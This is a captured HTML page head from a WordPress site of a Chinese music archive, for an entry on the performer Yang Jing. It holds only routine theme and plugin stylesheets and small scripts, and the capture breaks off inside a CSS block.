

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesemusics.com/zh/2023/08/31/%E6%A5%8A%E9%9D%9C/
body_size: 39211
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://chinesemusics.com/xmlrpc.php" />
	<title>楊靜 (YANG Jing) &#8211; 中國民族音樂資料館 Chinese Music Archive</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 資訊提供" href="https://chinesemusics.com/zh/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 留言的資訊提供" href="https://chinesemusics.com/zh/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive 》&raquo;〈楊靜 (YANG Jing)〉留言的資訊提供" href="https://chinesemusics.com/zh/2023/08/31/%e6%a5%8a%e9%9d%9c/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chinesemusics.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusics.com%2Fzh%2F2023%2F08%2F31%2F%25e6%25a5%258a%25e9%259d%259c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chinesemusics.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusics.com%2Fzh%2F2023%2F08%2F31%2F%25e6%25a5%258a%25e9%259d%259c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='buttons-css' href='https://chinesemusics.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chinesemusics.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://chinesemusics.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chinesemusics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chinesemusics.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ihc_front_end_style-css' href='https://chinesemusics.com/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.3' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://chinesemusics.com/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.3' media='all' />
<link rel='stylesheet' id='wpsd-selectize-css' href='https://chinesemusics.com/wp-content/plugins/wp-stripe-donation/assets/css/selectize.bootstrap3.min.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='wpsd-front-css' href='https://chinesemusics.com/wp-content/plugins/wp-stripe-donation/assets/css/wpsd-front.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://chinesemusics.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.22' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://chinesemusics.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.22' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://chinesemusics.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://chinesemusics.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://chinesemusics.com/wp-content/uploads/elementor/css/post-19.css?ver=1769221462' media='all' />
<link rel='stylesheet' id='elementor-post-477-css' href='https://chinesemusics.com/wp-content/uploads/elementor/css/post-477.css?ver=1769221462' media='all' />
<link rel='stylesheet' id='elementor-post-1053-css' href='https://chinesemusics.com/wp-content/uploads/elementor/css/post-1053.css?ver=1769221462' media='all' />
<link rel='stylesheet' id='bf-icon-css' href='https://chinesemusics.com/wp-content/plugins/wpshield-content-protector/libs/better-framework/assets/css/bf-icon.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://chinesemusics.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://chinesemusics.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://chinesemusics.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://chinesemusics.com/wp-content/tablepress-combined.min.css?ver=226' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chinesemusics.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://chinesemusics.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chinesemusics.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://chinesemusics.com/wp-includes/css/media-views.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://chinesemusics.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://chinesemusics.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-text-copy-css-css' href='https://chinesemusics.com/wp-content/plugins/wpshield-content-protector/src/Components/TextCopyProtector/css/text-copy.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-popup-message-addons-css-css' href='https://chinesemusics.com/wp-content/plugins/wpshield-content-protector/src/Components/Addons/PopupMessage/css/popup-message.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1030' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://chinesemusics.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1030' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1030' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://chinesemusics.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742627143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='http://chinesemusics.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1742627149' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://chinesemusics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ace.js?ver=6.9" id="editor-ace-editor-script-js"></script>
<script data-cfasync="false" src="https://chinesemusics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://chinesemusics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://chinesemusics.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.3" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://chinesemusics.com';
var ihc_plugin_url='https://chinesemusics.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://chinesemusics.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<script src="https://chinesemusics.com/wp-content/plugins/wp-stripe-donation/assets/js/selectize.min.js?ver=3.2.8" id="wbg-selectize-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1769397715","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://chinesemusics.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://chinesemusics.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://chinesemusics.com/zh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinesemusics.com/zh/wp-json/wp/v2/posts/36326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinesemusics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chinesemusics.com/zh/2023/08/31/%e6%a5%8a%e9%9d%9c/" />
<link rel='shortlink' href='https://chinesemusics.com/zh/?p=36326' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name='ump-hash' content='MTMuNHwwfDE='><meta name='ump-token' content='3301a41b18'><link rel="alternate" hreflang="zh-TW" href="https://chinesemusics.com/zh/2023/08/31/%E6%A5%8A%E9%9D%9C/"/>
<link rel="alternate" hreflang="zh-CN" href="https://chinesemusics.com/zh_cn/2023/08/31/%E6%A5%8A%E9%9D%9C/"/>
<link rel="alternate" hreflang="en-US" href="https://chinesemusics.com/en_us/2023/08/31/%E6%A5%8A%E9%9D%9C/"/>
<link rel="alternate" hreflang="zh" href="https://chinesemusics.com/zh/2023/08/31/%E6%A5%8A%E9%9D%9C/"/>
<link rel="alternate" hreflang="en" href="https://chinesemusics.com/en_us/2023/08/31/%E6%A5%8A%E9%9D%9C/"/>
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chinesemusics.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chinesemusics.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinesemusics.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chinesemusics.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-270x270.jpg" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>			<style type="text/css">
					.is-form-id-19456 .is-search-submit:focus,
			.is-form-id-19456 .is-search-submit:hover,
			.is-form-id-19456 .is-search-submit,
            .is-form-id-19456 .is-search-icon {
			color: #000000 !important;            background-color: #ef8d8d !important;            border-color: #000000 !important;			}
                        	.is-form-id-19456 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19456 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19456 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19456 .is-search-input:focus,
			.is-form-style-1.is-form-id-19456 .is-search-input:hover,
			.is-form-style-1.is-form-id-19456 .is-search-input,
			.is-form-style-2.is-form-id-19456 .is-search-input:focus,
			.is-form-style-2.is-form-id-19456 .is-search-input:hover,
			.is-form-style-2.is-form-id-19456 .is-search-input,
			.is-form-style-3.is-form-id-19456 .is-search-input:focus,
			.is-form-style-3.is-form-id-19456 .is-search-input:hover,
			.is-form-style-3.is-form-id-19456 .is-search-input,
			.is-form-id-19456 .is-search-input:focus,
			.is-form-id-19456 .is-search-input:hover,
			.is-form-id-19456 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19453 .is-search-submit:focus,
			.is-form-id-19453 .is-search-submit:hover,
			.is-form-id-19453 .is-search-submit,
            .is-form-id-19453 .is-search-icon {
			color: #000000 !important;            background-color: #a8c9f4 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19453 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19453 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19453 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
